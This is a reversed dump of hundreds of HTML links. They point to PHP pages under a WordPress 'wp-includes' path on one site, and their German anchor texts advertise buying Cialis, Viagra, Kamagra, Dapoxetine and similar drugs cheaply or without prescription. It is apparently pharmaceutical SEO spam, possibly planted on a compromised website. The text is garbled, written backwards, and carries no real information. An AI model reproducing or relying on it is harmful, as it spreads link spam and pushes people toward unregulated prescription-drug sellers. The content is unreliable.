silaiC>"php.esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sehcsireneG>"php.silaic-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argamaK>"php.gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued dlog 